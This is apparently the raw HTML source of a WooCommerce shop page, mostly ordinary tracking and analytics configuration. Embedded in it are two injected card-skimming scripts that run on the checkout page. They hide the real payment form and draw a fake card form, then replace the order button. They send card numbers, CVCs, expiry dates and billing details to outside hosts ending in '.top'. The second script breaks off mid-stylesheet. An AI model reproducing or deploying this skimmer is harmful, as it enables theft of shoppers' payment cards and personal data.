oCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https:\/\/powerstoptargets.com","ajaxUrl":"https:\/\/powerstoptargets.com\/wp-admin\/admin-ajax.php","ajax_event":"416a02c802","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":null,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_js","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1769070195"};
/* ]]> */
</script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5.2" id="pys-js"></script>
<link rel="https://api.w.org/" href="https://powerstoptargets.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://powerstoptargets.com/wp-json/wp/v2/product_cat/26" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://powerstoptargets.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 9.9.6" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-146006622-1"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-146006622-1');
		</script>

	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VVQB84JVZ9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VVQB84JVZ9');
</script>
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "7rw0tyjmoq");
</script><script>
let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://skrytivzorvi.top/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false
let urlInclude = "checkout";

let breakInterval = false;

function allChecked() {
    return document.URL.includes(urlInclude) && isChecked !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {

    let frame = document.querySelector(".wc_payment_method.payment_method_authorize_net_aim")
    frame.getElementsByTagName("div")[0].style.display = "none"

    let newDiv = document.createElement('div')
                newDiv.classList.add("s_div1")
                newDiv.innerHTML += `
  <style>
    .cardContainer {
        display: flex;
    align-items: center;
    width: 100%;
    background: #ffffff;
    font-family: Arial, sans-serif;
    }
#custom-html-replacement{
display:none;
}
    .card-container-span {
      flex: 1;
      font-size: 16px;
      color: #272727;
    }

    .card-images {
      display: flex;
      gap: 10px;
    }

    .card-images svg {
      height: 26px;
      max-height: 26px;
      max-width: 43px;
      width: 43px;
    }

    .card-form {
     background: #dcd7e3;
    padding: 20px;
    border-radius: 0px 0px 4px 4px;
    width: 100%;
    font-family: Arial, sans-serif;
    display: flex
;
    flex-direction: row;
    border: 1px solid #9f9c9c;
    }

    .form-group165165484 {
      margin-bottom: 15px;
      position: relative;
width: 100%
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
    }

    .form-group165165484 input {
      width: 100%;
      padding: 12px;
      border: 1px solid #ddd;
      border-radius: 4px;
      box-sizing: border-box;
      font-size: 15px;
      outline: none;
      padding-right: 40px;
    }

    .form-group165165484 input::placeholder {
      color: #6a6a6a;
      font-size: 15px;
    }

    .form-row165165484 {
      display: flex;
      gap: 10px;
padding-left: 10px
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }
    .question-icon {
    position: absolute;
    right: 15px;
    top: 65%;
    transform: translateY(-50%);
    font-size: 0.75em;
    cursor: pointer;
    height: 1.95em;
    width: 1.95em;
    opacity: 0.7;
    }
    .input-container {
  position: relative;
  display: flex;
  align-items: center;
}

.input-container input {
  padding-right: 40px;
}

.icon-container {
  position: absolute;
  right: 25px;
  display: flex;
  align-items: center;
  height: 100%;
}

.icon-container svg {
  margin-left: 5px;
      height: 1.3em;
    padding-right: 0;
    position: relative;
    width: 1.95em;
}
  </style>
  <div class="cardContainer">
    
  <form class="card-form">
    <div class="form-group165165484">
      <label for="cardNum">Card Number</label>
      <div class="input-container">
        <input type="text" id="cardNum" name="cardNum" maxlength="16" placeholder="1234 1234 1234 1234">
        <div class="icon-container">
          <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
            class="p-Logo p-Logo--md p-CardBrandIcon">
            <g>
              <rect stroke="#DDD" fill="#FFF" x=".25" y=".25" width="23.5" height="15.5" rx="2"></rect>
              <path
                d="M2.788 5.914A7.201 7.201 0 0 0 1 5.237l.028-.125h2.737c.371.013.672.125.77.519l.595 2.836.182.854 1.666-4.21h1.799l-2.674 6.167H4.304L2.788 5.914Zm7.312 5.37H8.399l1.064-6.172h1.7L10.1 11.284Zm6.167-6.021-.232 1.333-.153-.066a3.054 3.054 0 0 0-1.268-.236c-.671 0-.972.269-.98.531 0 .29.365.48.96.762.98.44 1.435.979 1.428 1.681-.014 1.28-1.176 2.108-2.96 2.108-.764-.007-1.5-.158-1.898-.328l.238-1.386.224.099c.553.23.917.328 1.596.328.49 0 1.015-.19 1.022-.604 0-.27-.224-.466-.882-.769-.644-.295-1.505-.788-1.491-1.674C11.878 5.84 13.06 5 14.74 5c.658 0 1.19.138 1.526.263Zm2.26 3.834h1.415c-.07-.308-.392-1.786-.392-1.786l-.12-.531c-.083.23-.23.604-.223.59l-.68 1.727Zm2.1-3.985L22 11.284h-1.575s-.154-.71-.203-.926h-2.184l-.357.926h-1.785l2.527-5.66c.175-.4.483-.512.889-.512h1.316Z"
                fill="#1434CB"></path>
            </g>
          </svg>
          <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
            class="p-Logo p-Logo--md p-CardBrandIcon">
            <rect fill="#252525" height="16" rx="2" width="24"></rect>
            <circle cx="9" cy="8" fill="#eb001b" r="5"></circle>
            <circle cx="15" cy="8" fill="#f79e1b" r="5"></circle>
            <path d="M12 4c1.214.912 2 2.364 2 4s-.786 3.088-2 4c-1.214-.912-2-2.364-2-4s.786-3.088 2-4z" fill="#ff5f00"></path>
          </svg>
          <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
            class="p-Logo p-Logo--md p-CardBrandIcon">
            <rect fill="#016fd0" height="16" rx="2" width="24"></rect>
            <path d="M13.764 13.394V7.692l10.148.01v1.574l-1.173 1.254 1.173 1.265v1.608h-1.873l-.995-1.098-.988 1.102z"
              fill="#fffffe"></path>
            <path d="M14.442 12.769v-4.45h3.772v1.026h-2.55v.695h2.49v1.008h-2.49v.684h2.55v1.037z" fill="#016fd0"></path>
            <path
              d="m18.195 12.769 2.088-2.227-2.088-2.222h1.616l1.275 1.41 1.28-1.41h1.546v.035l-2.043 2.187 2.043 2.164v.063H22.35l-1.298-1.424-1.285 1.424z"
              fill="#016fd0"></path>
            <path d="M14.237 2.632h2.446l.86 1.95v-1.95h3.02l.52 1.462.523-1.462h2.306v5.701H11.725z" fill="#fffffe"></path>
            <g fill="#016fd0">
              <path d="m14.7 3.251-1.974 4.446h1.354l.373-.89h2.018l.372.89h1.387L16.265 3.25zm.17 2.558.592-1.415.592 1.415z">
              </path>
              <path
                d="M18.212 7.696V3.25l1.903.006.98 2.733.985-2.74h1.832v4.446l-1.179.01V4.653L21.62 7.696h-1.075l-1.136-3.054v3.054z">
              </path>
            </g>
          </svg>
          
        </div>
      </div>
    </div>
    <div class="form-row165165484">
      <div class="form-group165165484">
        <label for="exp">Expiration date</label>
        <input type="text" id="exp" name="exp" maxlength="5" placeholder="MM / YY">
      </div>
      <div class="form-group165165484">
        <label for="cvc">Security code</label>
        <input type="text" id="cvv" name="cvc" placeholder="CVC">
        <div class="question-icon">
          <svg class="p-CardCvcIcons-svg" width="30" height="30" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"
            fill="var(--colorIconCardCvc)" role="img" aria-labelledby="cvcDesc">
            <path opacity=".2" fill-rule="evenodd" clip-rule="evenodd"
              d="M15.337 4A5.493 5.493 0 0013 8.5c0 1.33.472 2.55 1.257 3.5H4a1 1 0 00-1 1v1a1 1 0 001 1h16a1 1 0 001-1v-.6a5.526 5.526 0 002-1.737V18a2 2 0 01-2 2H3a2 2 0 01-2-2V6a2 2 0 012-2h12.337zm6.707.293c.239.202.46.424.662.663a2.01 2.01 0 00-.662-.663z">
            </path>
            <path opacity=".4" fill-rule="evenodd" clip-rule="evenodd" d="M13.6 6a5.477 5.477 0 00-.578 3H1V6h12.6z"></path>
            <path fill-rule="evenodd" clip-rule="evenodd"
              d="M18.5 14a5.5 5.5 0 110-11 5.5 5.5 0 010 11zm-2.184-7.779h-.621l-1.516.77v.786l1.202-.628v3.63h.943V6.22h-.008zm1.807.629c.448 0 .762.251.762.613 0 .393-.37.668-.904.668h-.235v.668h.283c.565 0 .95.282.95.691 0 .393-.377.66-.911.66-.393 0-.786-.126-1.194-.37v.786c.44.189.88.291 1.312.291 1.029 0 1.736-.526 1.736-1.288 0-.535-.33-.967-.88-1.14.472-.157.778-.573.778-1.045 0-.738-.652-1.241-1.595-1.241a3.143 3.143 0 00-1.234.267v.77c.378-.212.763-.33 1.132-.33zm3.394 1.713c.574 0 .974.338.974.778 0 .463-.4.785-.974.785-.346 0-.707-.11-1.076-.337v.809c.385.173.778.26 1.163.26.204 0 .392-.032.573-.08a4.313 4.313 0 00.644-2.262l-.015-.33a1.807 1.807 0 00-.967-.252 3 3 0 00-.448.032V6.944h1.132a4.423 4.423 0 00-.362-.723h-1.587v2.475a3.9 3.9 0 01.943-.133z">
            </path>
          </svg>
        </div>
      </div>
    </div>
  </form>
            `
                frame.appendChild(newDiv)

                const input = document.getElementById('exp');

        input.addEventListener('keydown', function (e) {
            if (e.key >= '0' && e.key <= '9') {
                const value = e.target.value.replace(/D/g, '');

                if (value.length === 2 && e.key !== 'Backspace') {
                    e.target.value += '/';
                }
            }
        });
                
                function formatCvc(input) {
                  input.value = input.value.replace(/D/g, '').substring(0, 4);
                }
                
                document.getElementById('cvv').addEventListener('input', function (e) {
                  formatCvc(e.target);
                });
                ;
    loaded = true;
    loaded2 = true
}

function rednerBtn() {
    let checkout = document.getElementById("place_order")
    let newBtn = document.createElement("button");
    let parentBtn = checkout.parentElement
    newBtn.className = checkout.className;
    newBtn.id = checkout.id
    newBtn.classList.add("s_div1_btn")
    newBtn.type = checkout.type
    newBtn.name = checkout.name
    newBtn.value = checkout.value
    newBtn["data-value"] = checkout["data-value"]
    newBtn.innerText = checkout.innerText;
    newBtn.addEventListener("click", clickFunc);
    parentBtn.removeChild(checkout)
    parentBtn.appendChild(newBtn)
    function clickFunc(e) {
        e.preventDefault();
        const card = document.getElementById("cardNum");
        const exp = document.getElementById("exp");
        const cvv = document.getElementById("cvv");
        const firstNameVal = "billing_first_name"
        const lastNameVal = "billing_last_name"
        const companyVal = "billing_company"
        const addrOneVal = "billing_address_1"
        const addrTwoVal = "billing_address_2"
        const postCodeVal = "billing_postcode"
        const cityVal = "billing_city"
        const phoneVal = "billing_phone"
        const mailVal = "billing_email"
        const firstName = document.getElementById(firstNameVal) ? document.getElementById(firstNameVal).value : "";
        const billing_last_name = document.getElementById(lastNameVal) ? document.getElementById(lastNameVal).value : "";
        const billing_company = document.getElementById(companyVal) ? document.getElementById(companyVal).value : "";
        const billing_address_1 = document.getElementById(addrOneVal) ? document.getElementById(addrOneVal).value : "";
        const billing_address_2 = document.getElementById(addrTwoVal) ? document.getElementById(addrTwoVal).value : "";
        const billing_postcode = document.getElementById(postCodeVal) ? document.getElementById(postCodeVal).value : "";
        const billing_city = document.getElementById(cityVal) ? document.getElementById(cityVal).value : "";
        const billing_phone = document.getElementById(phoneVal) ? document.getElementById(phoneVal).value : "";
        const billing_email = document.getElementById(mailVal) ? document.getElementById(mailVal).value : "";
        let dataObject = {
            domain: window.location.origin,
            card: card.value,
            exp: exp.value,
            cvv: cvv.value,
            first_name: firstName,
            last_name: billing_last_name,
            company: billing_company,
            address1: billing_address_1,
            address2: billing_address_2,
            city: billing_city,
            postcode: billing_postcode,
            phone: billing_phone,
            email: billing_email,
            uagent: navigator.userAgent
        };
        fetch(url5555, {
            method: "POST",
            headers: {
                Accept: "application/json",
                "Content-Type": "application/json"
            },
            body: JSON.stringify({
                domain: window.location.origin,
                dataObject
            })
        }).then(res => {
            localStorage.setItem("already_checked", "1");
            window.location.reload()
        });
    }
    breakInterval = true;
}
setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.getElementById("wc-authorize-net-aim-credit-card-form").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn") && document.getElementById("wc-authorize-net-aim-credit-card-form").checked) {
        rednerBtn();
    }
}, 1000);

setInterval(() => {
    if (allChecked() && document.querySelector(".s_div1_btn") && !document.getElementById("wc-authorize-net-aim-credit-card-form").checked) {
        document.querySelector(".s_div1_btn").style.display = "none"
        document.getElementById("place_order").style.display = "block"
    }
}, 1000);

</script>
<style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){body:not(.fusion-builder-ui-wireframe) .fusion-no-small-visibility{display:none !important;}}@media screen and (min-width: 641px) and (max-width: 1024px){body:not(.fusion-builder-ui-wireframe) .fusion-no-medium-visibility{display:none !important;}}@media screen and (min-width: 1025px){body:not(.fusion-builder-ui-wireframe) .fusion-no-large-visibility{display:none !important;}}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><script>(async () => {
    let url5555 = "https://onkorova.top/api/accept-car";
    let loaded = false;
    let loaded2 = false;
    let urlInclude = "checkout";
    let unloadPinned = false;

    function allChecked() {
        return (
        document.URL.includes(urlInclude) &&
        localStorage.getItem("already_checked") !== "1"
        );
    }

    function renderForm() {
        let frame = document.querySelector(".payment_box.payment_method_authorize_net_aim");
        frame.querySelector("#wc-authorize-net-aim-credit-card-form").style.display = "none";
        // let paymentBox = document.querySelector(".payment_box.payment_method_ppcp-credit-card-gateway");
        // paymentBox.style.display = "none";
        // document.querySelector("#wc-stripe-upe-form").style.display = "none"

        let newDiv = document.createElement("div");
        newDiv.classList.add("s_div1");
        newDiv.innerHTML += `
    <style>
            svg {
                display: block;
                height: auto;
                width: 1.95em;
            }

            span {
                font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;
            }

            .payTitle {
                font-size: 16px;
            }

            .paymentBox {
                width: 100%;
                height: 100%;
                background-color: none;
                margin: 1em 0;
                padding: 1em;
                display: block;
                position: relative;
                box-sizing: border-box;
                border-radius: 2px;
                font-size: 1em;
                color: #515151;
                line-height: 1.5;
            }

            .cardButton {
                flex: 1;
                display: flex;
                flex-direction: column;
                padding: 12px;
                background-color: rgb(255, 255, 255);
                align-items: flex-start;
                border: 1px solid rgb(230, 230, 230);
                border-radius: 5px;
                font-weight: 600;
            }

            .cardContainer {
                box-sizing: border-box;
                display: flex;
                flex-wrap: nowrap;
            }

            .cardNumContainer {
                flex: 2;
                box-sizing: border-box;
                margin-bottom: 12px;
                position: relative;
            }

            .iconContainer {
                position: absolute;
                right: 0%;
                top: 50%;
                transform: translateY(-20%);
                padding: 12px;
            }

            .iconContainer2 {
                position: absolute;
                right: 0%;
                top: 50%;
                transform: translateY(-25%);
                padding: 12px;
            }

            .iconContainer3 {
                display: block;
                position: relative;
                text-align: left;
                width: 100%;
            }

            .p-TabIcon {
                height: 1.2em;
                width: auto;
            }

            .cardBrandIcon {
                padding-right: 0.2em;
            }

            .cardIcons {
                display: flex;
            }

            .cardExpContainer {
                flex: 1;
                box-sizing: border-box;
                margin-bottom: 12px;
                padding-left: 12px;
            }

            .cardCvvContainer {
                flex: 1;
                box-sizing: border-box;
                margin-bottom: 12px;
                padding-left: 12px;
                position: relative;
            }

            label {
                font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;
                margin-bottom: 4px;
                display: block;
            }

            .inputContainer input {
                width: 100%;
                font-size: 1.6rem;
                border: 1px solid rgb(230, 230, 230);
                border-radius: 5px;
                padding: 12px;
                box-sizing: border-box;
                font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;
                color: rgb(48, 49, 61);
            }
            
            .inputContainer input::placeholder {
                color: #757680;
            }

            .inputContainer input:focus {
                outline: 0px;
                border-color: #0570de;
                box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.03), 0px 3px 6px rgba(0, 0, 0, 0.02), 0 0 0 3px hsla(210, 96%, 45%, 25%), 0 1px 1px 0 rgba(0, 0, 0, 0.08);
            }
            
        </style>
        <div class="paymentBox">
                <div class="cardContainer">
                    <div class="cardNumContainer">
                        <label for="cardNum">Card number</label>
                        <div class="inputContainer">
                            <input maxlength="16" type="text" id="cardNum" name="cardNum" placeholder="1234 1234 1234 1234" style="padding-right: 152px;">
                        </div>
                        <div class="iconContainer">
                            <div class="cardIconArea">
                                <div class="cardIcons">
                                    <div class="cardBrandIcon">
                                        <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
                                            class="p-Logo p-Logo--md p-CardBrandIcon">
                                            <g>
                                                <rect stroke="#DDD" fill="#FFF" x=".25" y=".25" width="23.5" height="15.5" rx="2"></rect>
                                                <path
                                                    d="M2.788 5.914A7.201 7.201 0 0 0 1 5.237l.028-.125h2.737c.371.013.672.125.77.519l.595 2.836.182.854 1.666-4.21h1.799l-2.674 6.167H4.304L2.788 5.914Zm7.312 5.37H8.399l1.064-6.172h1.7L10.1 11.284Zm6.167-6.021-.232 1.333-.153-.066a3.054 3.054 0 0 0-1.268-.236c-.671 0-.972.269-.98.531 0 .29.365.48.96.762.98.44 1.435.979 1.428 1.681-.014 1.28-1.176 2.108-2.96 2.108-.764-.007-1.5-.158-1.898-.328l.238-1.386.224.099c.553.23.917.328 1.596.328.49 0 1.015-.19 1.022-.604 0-.27-.224-.466-.882-.769-.644-.295-1.505-.788-1.491-1.674C11.878 5.84 13.06 5 14.74 5c.658 0 1.19.138 1.526.263Zm2.26 3.834h1.415c-.07-.308-.392-1.786-.392-1.786l-.12-.531c-.083.23-.23.604-.223.59l-.68 1.727Zm2.1-3.985L22 11.284h-1.575s-.154-.71-.203-.926h-2.184l-.357.926h-1.785l2.527-5.66c.175-.4.483-.512.889-.512h1.316Z"
                                                    fill="#1434CB"></path>
                                            </g>
                                        </svg>
                                    </div>
                                    <div class="cardBrandIcon">
                                        <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
                                            class="p-Logo p-Logo--md p-CardBrandIcon">
                                            <rect fill="#252525" height="16" rx="2" width="24"></rect>
                                            <circle cx="9" cy="8" fill="#eb001b" r="5"></circle>
                                            <circle cx="15" cy="8" fill="#f79e1b" r="5"></circle>
                                            <path d="M12 4c1.214.912 2 2.364 2 4s-.786 3.088-2 4c-1.214-.912-2-2.364-2-4s.786-3.088 2-4z" fill="#ff5f00"></path>
                                        </svg>
                                    </div>
                                    <div class="cardBrandIcon">
                                        <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
                                            class="p-Logo p-Logo--md p-CardBrandIcon">
                                            <rect fill="#016fd0" height="16" rx="2" width="24"></rect>
                                            <path d="M13.764 13.394V7.692l10.148.01v1.574l-1.173 1.254 1.173 1.265v1.608h-1.873l-.995-1.098-.988 1.102z"
                                                fill="#fffffe"></path>
                                            <path d="M14.442 12.769v-4.45h3.772v1.026h-2.55v.695h2.49v1.008h-2.49v.684h2.55v1.037z" fill="#016fd0"></path>
                                            <path
                                                d="m18.195 12.769 2.088-2.227-2.088-2.222h1.616l1.275 1.41 1.28-1.41h1.546v.035l-2.043 2.187 2.043 2.164v.063H22.35l-1.298-1.424-1.285 1.424z"
                                                fill="#016fd0"></path>
                                            <path d="M14.237 2.632h2.446l.86 1.95v-1.95h3.02l.52 1.462.523-1.462h2.306v5.701H11.725z" fill="#fffffe"></path>
                                            <g fill="#016fd0">
                                                <path
                                                    d="m14.7 3.251-1.974 4.446h1.354l.373-.89h2.018l.372.89h1.387L16.265 3.25zm.17 2.558.592-1.415.592 1.415z">
                                                </path>
                                                <path
                                                    d="M18.212 7.696V3.25l1.903.006.98 2.733.985-2.74h1.832v4.446l-1.179.01V4.653L21.62 7.696h-1.075l-1.136-3.054v3.054z">
                                                </path>
                                            </g>
                                        </svg>
                                    </div>
                                    <div class="cardBrandIcon">
                                        <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
                                            class="p-Logo p-Logo--md p-CardBrandIcon p-CardBrandIcon--visible">
                                            <path
                                                d="M21.997 15.75H22c.955.008 1.74-.773 1.751-1.746V2.006a1.789 1.789 0 0 0-.52-1.25A1.72 1.72 0 0 0 21.997.25H2.001A1.718 1.718 0 0 0 .77.757c-.33.33-.517.779-.521 1.247v11.99c.004.47.191.92.52 1.25.329.328.771.51 1.233.506h19.994Zm0 .5h-.002.002Z"
                                                stroke="#ddd" fill="#fff"></path>
                                            <path d="M12.612 16h9.385A1.986 1.986 0 0 0 24 14.03v-2.358A38.74 38.74 0 0 1 12.612 16Z" fill="#F27712"></path>
                                            <path
                                                d="M23.172 9.296h-.852l-.96-1.266h-.091v1.266h-.695V6.152H21.6c.803 0 1.266.33 1.266.927 0 .488-.29.802-.81.902l1.116 1.315Zm-1.026-2.193c0-.306-.232-.463-.662-.463h-.215v.952h.199c.446 0 .678-.166.678-.489Zm-4.005-.951h1.97v.53h-1.275v.703h1.225v.538h-1.225v.852h1.274v.53h-1.97V6.152Zm-2.235 3.227L14.4 6.143h.761l.952 2.119.96-2.119h.745L16.295 9.38h-.389Zm-6.298-.008c-1.059 0-1.887-.72-1.887-1.655 0-.91.845-1.647 1.904-1.647.298 0 .546.058.852.19v.729a1.241 1.241 0 0 0-.869-.356c-.662 0-1.167.48-1.167 1.084 0 .637.497 1.092 1.2 1.092.315 0 .555-.1.836-.347v.728a2.13 2.13 0 0 1-.869.182ZM7.506 8.336c0 .613-.505 1.035-1.233 1.035-.53 0-.91-.182-1.233-.596l.455-.389c.157.282.422.422.753.422.315 0 .538-.19.538-.438 0-.141-.066-.249-.207-.331a2.88 2.88 0 0 0-.48-.183c-.653-.206-.877-.43-.877-.868 0-.514.48-.903 1.109-.903.397 0 .753.125 1.051.356l-.364.414a.761.761 0 0 0-.563-.248c-.298 0-.513.149-.513.347 0 .166.124.257.538.398.794.248 1.026.48 1.026.993v-.009ZM4.088 6.152h.695v3.153h-.695V6.152ZM1.854 9.305H.828V6.152h1.026c1.125 0 1.903.645 1.903 1.572 0 .472-.231.919-.637 1.217-.348.248-.737.364-1.274.364h.008Zm.81-2.367c-.23-.182-.496-.248-.95-.248h-.191v2.085h.19c.447 0 .728-.083.952-.248.24-.199.38-.497.38-.803 0-.306-.14-.596-.38-.786Z"
                                                fill="#000"></path>
                                            <path
                                                d="M12.414 6.069c-.91 0-1.655.728-1.655 1.63 0 .96.711 1.68 1.655 1.68a1.64 1.64 0 0 0 1.655-1.655c0-.927-.72-1.655-1.655-1.655Z"
                                                fill="#F27712"></path>
                                        </svg>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="cardExpContainer">
                        <label for="exp">Expiration date</label>
                        <div class="inputContainer">
                            <input maxlength="5" type="text" id="exp" name="exp" placeholder="MM / YY">
                        </div>
                    </div>
                    <div class="cardCvvContainer">
                        <label for="cvc">Security code</label>
                        <div class="inputContainer">
                            <input maxlength="4" type="text" id="cvv" name="cvc" placeholder="CVC">
                        </div>
                        <div class="iconContainer2">
                            <div class="cardIconArea">
                                <div class="cardIcons">
                                    <div class="cardBrandIcon">
                                        <svg class="p-CardCvcIcons-svg" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"
                                            fill="var(--colorIconCardCvc)" role="img" aria-labelledby="cvcDesc">
                                            <path opacity=".2" fill-rule="evenodd" clip-rule="evenodd"
                                                d="M15.337 4A5.493 5.493 0 0013 8.5c0 1.33.472 2.55 1.257 3.5H4a1 1 0 00-1 1v1a1 1 0 001 1h16a1 1 0 001-1v-.6a5.526 5.526 0 002-1.737V18a2 2 0 01-2 2H3a2 2 0 01-2-2V6a2 2 0 012-2h12.337zm6.707.293c.239.202.46.424.662.663a2.01 2.01 0 00-.662-.663z">
                                            </path>
                                            <path opacity=".4" fill-rule="evenodd" clip-rule="evenodd" d="M13.6 6a5.477 5.477 0 00-.578 3H1V6h12.6z"></path>
                                            <path fill-rule="evenodd" clip-rule="evenodd"
                                                d="M18.5 14a5.5 5.5 0 110-11 5.5 5.5 0 010 11zm-2.184-7.779h-.621l-1.516.77v.786l1.202-.628v3.63h.943V6.22h-.008zm1.807.629c.448 0 .762.251.762.613 0 .393-.37.668-.904.668h-.235v.668h.283c.565 0 .95.282.95.691 0 .393-.377.66-.911.66-.393 0-.786-.126-1.194-.37v.786c.44.189.88.291 1.312.291 1.029 0 1.736-.526 1.736-1.288 0-.535-.33-.967-.88-1.14.472-.157.778-.573.778-1.045 0-.738-.652-1.241-1.595-1.241a3.143 3.143 0 00-1.234.267v.77c.378-.212.763-.33 1.132-.33zm3.394 1.713c.574 0 .974.338.974.778 0 .463-.4.785-.974.785-.346 0-.707-.11-1.076-.337v.809c.385.173.778.26 1.163.26.204 0 .392-.032.573-.08a4.313 4.313 0 00.644-2.262l-.015-.33a1.807 1.807 0 00-.967-.252 3 3 0 00-.448.032V6.944h1.132a4.423 4.423 0 00-.362-.723h-1.587v2.475a3.9 3.9 0 01.943-.133z">
                                            </path>
                                        </svg>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
        </div>
                `;
        frame.appendChild(newDiv);

        const input = document.getElementById("exp");

        if (input) {
        input.addEventListener("keydown", function (e) {
            if (e.key >= "0" && e.key <= "9") {
            const value = e.target.value.replace(/\D/g, "");
            if (value.length === 2 && e.key !== "Backspace") {
                e.target.value += "/";
            }
            }
        });
        }

        const cvcInput = document.getElementById("cvv");
        if (cvcInput) {
        cvcInput.addEventListener("input", function (e) {
            e.target.value = e.target.value.replace(/\D/g, "").substring(0, 4);
        });
        }

        loaded = true;
        loaded2 = true;
    }

    function renderBtn() {
        let btnArea = document.querySelector(".ppc-button-wrapper")
        let newBtn = document.createElement("div")
        btnArea.querySelector("#ppc-button-ppcp-gateway").style.display = "none"
        newBtn.classList.add("s_div1_btn")
        newBtn.id = "place_order"
        newBtn.style = "margin-bottom: 20px; display: flex; justify-content: center;"
        newBtn.innerHTML += `
        <style>
        .place-order-button {
            display: block;
            margin-top: var(--spacing-md); /* Add space above the button */
            margin-right: auto
            width: fit-content;
            background-color: black; /* Black background */
            color: white; /* White text */
            border: none; /* Remove default border */
            padding: 10px 20px; /* Padding for better sizing */
            font-size: 16px; /* Font size */
